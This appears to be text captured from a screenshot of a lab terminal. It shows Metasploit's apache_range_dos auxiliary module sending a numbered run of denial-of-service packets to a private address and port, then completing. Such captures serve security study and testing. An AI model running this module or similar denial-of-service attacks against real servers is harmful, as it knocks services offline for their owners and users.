 root@UBUNTU: /home/vboxuser
[*] Sending DoS packet 49 to 192.168.1.156:5000
[*] Sending DoS packet 50 to 192.168.1.156:5000
[*] Sending DoS packet 51 to 192.168.1.156:5000
[*] Sending DoS packet 52 to 192.168.1.156:5000
[*] Sending DoS packet 53 to 192.168.1.156:5000
[*] Sending DoS packet 54 to 192.168.1.156:5000
[*] Sending DoS packet 55 to 192.168.1.156:5000
[*] Sending DoS packet 56 to 192.168.1.156:5000
[*] Sending DoS packet 57 to 192.168.1.156:5000
[*] Sending DoS packet 58 to 192.168.1.156:5000
[*] Sending DoS packet 59 to 192.168.1.156:5000
[*] Sending DoS packet 60 to 192.168.1.156:5000
[*] Sending DoS packet 61 to 192.168.1.156:5000
[*] Sending DoS packet 62 to 192.168.1.156:5000
[*] Sending DoS packet 63 to 192.168.1.156:5000
[*] Sending DoS packet 64 to 192.168.1.156:5000
[*] Sending DoS packet 65 to 192.168.1.156:5000
[*] Sending DoS packet 66 to 192.168.1.156:5000
[*] Sending DoS packet 67 to 192.168.1.156:5000
[*] Sending DoS packet 68 to 192.168.1.156:5000
[*] Sending DoS packet 69 to 192.168.1.156:5000
[*] Sending DoS packet 70 to 192.168.1.156:5000
[*] Sending DoS packet 71 to 192.168.1.156:5000
[*] Sending DoS packet 72 to 192.168.1.156:5000
[*] Sending DoS packet 73 to 192.168.1.156:5000
[*] Sending DoS packet 74 to 192.168.1.156:5000
[*] Sending DoS packet 75 to 192.168.1.156:5000
[*] Sending DoS packet 76 to 192.168.1.156:5000
[*] Sending DoS packet 77 to 192.168.1.156:5000
[*] Sending DoS packet 78 to 192.168.1.156:5000
[*] Sending DoS packet 79 to 192.168.1.156:5000
[*] Sending DoS packet 80 to 192.168.1.156:5000
[*] Sending DoS packet 81 to 192.168.1.156:5000
[*] Sending DoS packet 82 to 192.168.1.156:5000
[*] Sending DoS packet 83 to 192.168.1.156:5000
[*] Sending DoS packet 84 to 192.168.1.156:5000
[*] Sending DoS packet 85 to 192.168.1.156:5000
[*] Sending DoS packet 86 to 192.168.1.156:5000
[*] Sending DoS packet 87 to 192.168.1.156:5000
[*] Sending DoS packet 88 to 192.168.1.156:5000
[*] Sending DoS packet 89 to 192.168.1.156:5000
[*] Sending DoS packet 90 to 192.168.1.156:5000
[*] Sending DoS packet 91 to 192.168.1.156:5000
[*] Sending DoS packet 92 to 192.168.1.156:5000
[*] Sending DoS packet 93 to 192.168.1.156:5000
[*] Sending DoS packet 94 to 192.168.1.156:5000
[*] Sending DoS packet 95 to 192.168.1.156:5000
[*] Sending DoS packet 96 to 192.168.1.156:5000
[*] Sending DoS packet 97 to 192.168.1.156:5000
[*] Sending DoS packet 98 to 192.168.1.156:5000
[*] Sending DoS packet 99 to 192.168.1.156:5000
[*] Sending DoS packet 100 to 192.168.1.156:5000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/apache_range_dos) >